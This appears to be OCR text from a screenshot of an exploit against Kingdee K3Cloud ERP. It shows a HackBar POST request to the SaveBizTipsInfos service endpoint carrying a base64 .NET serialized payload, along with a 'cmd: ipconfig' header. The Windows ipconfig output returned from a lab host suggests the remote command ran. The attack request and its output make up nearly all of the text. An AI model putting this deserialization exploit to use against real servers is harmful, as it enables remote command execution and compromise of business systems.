 Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::54d0:7b75:988f:1c25%4 IPv4 地址 . . . . . . . . . . . .
: 192.168.31.164 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.31.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连
接特定的 DNS 后缀 . . . . . . . : localdomain 隧道适配器 Teredo Tunneling Pseudo-Interface: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
response_error:Code(-2147467259);AAEAAAD/////AQAAAAAAAAAMAgAAAFpLaW5nZGVlLkJPUy5TZXJ2aWNlRmFjYWRlLkNvbW1vbiwgVmVyc2lvbj03LjYuMjAwMy45
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.31.164/K3cloud/Kingdee.BOS.ServiceFacade.ServicesStub.BizTipsInfosService.SaveBizTipsInfos.common.kdsvc
enctype
Use POST method application/json MODIFY HEADER
Body Name Value
{"ap0":"1","ap1":"AAEAAAD/////AQAAAAAAAAAEAQAAAH9TeXN0ZW0uQ29s
cmd ipconfig